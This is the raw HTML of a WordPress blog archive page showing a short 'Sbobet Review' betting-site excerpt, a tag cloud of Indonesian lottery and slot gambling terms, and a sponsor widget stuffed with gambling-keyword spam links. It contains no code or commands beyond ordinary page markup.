                    <article id="post-823" class="d-md-flex mg-posts-sec-post align-items-center post-823 post type-post status-publish format-standard hentry category-news">
                                <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://transpower.cc/sbobet-review-36/">Sbobet Review</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2022/12/">
                December 27, 2022            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                        <div class="mg-content">
                        <p>Sbobet is a popular online sports betting site that offers a wide range of gambling options. This includes an online casino, games, poker, and financial betting. The company also offers&hellip;</p>
                    </div>
                </div>
            </article>
            
        <div class="col-md-12 text-center d-flex justify-content-center">
                                        
        </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://transpower.cc/2022/12/01/" aria-label="Posts published on December 1, 2022">1</a></td><td><a href="https://transpower.cc/2022/12/02/" aria-label="Posts published on December 2, 2022">2</a></td><td>3</td><td><a href="https://transpower.cc/2022/12/04/" aria-label="Posts published on December 4, 2022">4</a></td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2022/12/05/" aria-label="Posts published on December 5, 2022">5</a></td><td><a href="https://transpower.cc/2022/12/06/" aria-label="Posts published on December 6, 2022">6</a></td><td><a href="https://transpower.cc/2022/12/07/" aria-label="Posts published on December 7, 2022">7</a></td><td><a href="https://transpower.cc/2022/12/08/" aria-label="Posts published on December 8, 2022">8</a></td><td><a href="https://transpower.cc/2022/12/09/" aria-label="Posts published on December 9, 2022">9</a></td><td>10</td><td><a href="https://transpower.cc/2022/12/11/" aria-label="Posts published on December 11, 2022">11</a></td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://transpower.cc/2022/12/13/" aria-label="Posts published on December 13, 2022">13</a></td><td><a href="https://transpower.cc/2022/12/14/" aria-label="Posts published on December 14, 2022">14</a></td><td><a href="https://transpower.cc/2022/12/15/" aria-label="Posts published on December 15, 2022">15</a></td><td><a href="https://transpower.cc/2022/12/16/" aria-label="Posts published on December 16, 2022">16</a></td><td><a href="https://transpower.cc/2022/12/17/" aria-label="Posts published on December 17, 2022">17</a></td><td><a href="https://transpower.cc/2022/12/18/" aria-label="Posts published on December 18, 2022">18</a></td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://transpower.cc/2022/12/20/" aria-label="Posts published on December 20, 2022">20</a></td><td>21</td><td><a href="https://transpower.cc/2022/12/22/" aria-label="Posts published on December 22, 2022">22</a></td><td><a href="https://transpower.cc/2022/12/23/" aria-label="Posts published on December 23, 2022">23</a></td><td>24</td><td><a href="https://transpower.cc/2022/12/25/" aria-label="Posts published on December 25, 2022">25</a></td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2022/12/26/" aria-label="Posts published on December 26, 2022">26</a></td><td><a href="https://transpower.cc/2022/12/27/" aria-label="Posts published on December 27, 2022">27</a></td><td><a href="https://transpower.cc/2022/12/28/" aria-label="Posts published on December 28, 2022">28</a></td><td><a href="https://transpower.cc/2022/12/29/" aria-label="Posts published on December 29, 2022">29</a></td><td>30</td><td><a href="https://transpower.cc/2022/12/31/" aria-label="Posts published on December 31, 2022">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://transpower.cc/2022/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://transpower.cc/2023/01/">Jan &raquo;</a></span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="https://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='https://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='https://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='https://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='https://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='https://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='https://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='https://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='https://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='https://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='https://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='https://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='https://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='https://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='https://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='https://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='https://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='https://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='https://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='https://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='https://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='https://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='https://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='https://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='https://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='https://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='https://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='https://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='https://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='https://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='https://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='https://transpower.cc/2022/12/' aria-current="page">December 2022</a></li>
	<li><a href='https://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='https://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='https://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='https://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='https://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='https://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='https://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='https://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='https://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='https://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='https://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='https://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='https://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='https://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='https://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/">PBB Winners Reveal Their Plans After the Show</a>
									</li>
											<li>
					<a href="https://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">The Role of Diplomatic Relations in Building International Cooperation</a>
									</li>
											<li>
					<a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="https://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="https://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="https://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="https://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="https://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="https://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="https://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="https://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="https://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="https://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="https://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="https://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="https://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="https://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="https://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="https://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="https://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="https://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="https://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="https://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="https://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="https://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="https://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="https://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="https://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="https://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="https://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="https://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="https://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="https://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="https://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="https://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="https://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="https://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="https://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="https://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="https://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="https://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="https://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="https://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="https://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="https://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/" title="Permalink to: PBB Winners Reveal Their Plans After the Show"> PBB Winners Reveal Their Plans After the Show</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 26, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation"> The Role of Diplomatic Relations in Building International Cooperation</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 21, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
